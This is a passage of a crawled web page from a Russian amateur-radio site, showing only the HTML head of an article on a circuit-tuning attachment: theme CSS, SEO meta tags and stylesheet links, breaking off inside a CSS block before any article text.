

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html
body_size: 24643
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Схема приставки для настройки контуров</title>
  <meta name="description" content="Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.">
  <link rel="canonical" href="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема приставки для настройки контуров">
  <meta property="og:description" content="Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.">
  <meta property="og:url" content="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-02-27T18:44:28+00:00">
  <meta property="article:modified_time" content="2021-10-20T14:15:01+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров-300x225.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="2 минуты">
  <link rel="amphtml" href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp">
  <meta name="generator" content="AMP for WP 1.0.97">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-51d00bc9c0071defb11cfdbe27c5e258" href="/_jb_static/??-eJyVVNtynDAM/Zs+1XHppEn6kMmn7AhbyzoYy2OZUvr1FZBmYFko+wK6Hh3JsnUXlaGQMWQdfVu5wPodcwRT64Zs65F1vmCDKhN51oaaCFnnThJ6dr8zYngwzF/1AaCEHjJaFYnzlfaJ4YLxrZVgMWjrOOvSk6mVd2WC1GvOvceHxoV1xjvrBq0D9MJXaMyV6KHHpDxWYPpj6eKb64uk604NxGwuMJI+J3GeMNjTxPVIjtSvM8X/ZcjwvYPwR1U2Jg3MmKdBGaLa4TgpTLtMLwhWBnEmyvL76I0WYBshm5ArEDkrjU7CJrxPvxptu/RuEhonKgO9L3NgwZ2LmPSvlxFn0m6itNET2DnKkDCspvr58lg83Vf2LEEKOmRqcOpgZrijfuWpBH/4fnlXy3d/h/7lnGTvdYUB03RQN8UVyvgU8PL6bxS8GTo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LF7rm3ViB3JNkurifF3FKsbh+QCpubezq14vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYt+a1eP5ePP/49vRYfDHla/EXjkpW/A==" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-51d00bc9c0071defb11cfdbe27c5e258" href="/_jb_static/??-eJyVVNtynDAM/Zs+1XHppEn6kMmn7AhbyzoYy2OZUvr1FZBmYFko+wK6Hh3JsnUXlaGQMWQdfVu5wPodcwRT64Zs65F1vmCDKhN51oaaCFnnThJ6dr8zYngwzF/1AaCEHjJaFYnzlfaJ4YLxrZVgMWjrOOvSk6mVd2WC1GvOvceHxoV1xjvrBq0D9MJXaMyV6KHHpDxWYPpj6eKb64uk604NxGwuMJI+J3GeMNjTxPVIjtSvM8X/ZcjwvYPwR1U2Jg3MmKdBGaLa4TgpTLtMLwhWBnEmyvL76I0WYBshm5ArEDkrjU7CJrxPvxptu/RuEhonKgO9L3NgwZ2LmPSvlxFn0m6itNET2DnKkDCspvr58lg83Vf2LEEKOmRqcOpgZrijfuWpBH/4fnlXy3d/h/7lnGTvdYUB03RQN8UVyvgU8PL6bxS8GTo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LF7rm3ViB3JNkurifF3FKsbh+QCpubezq14vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYt+a1eP5ePP/49vRYfDHla/EXjkpW/A==" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: 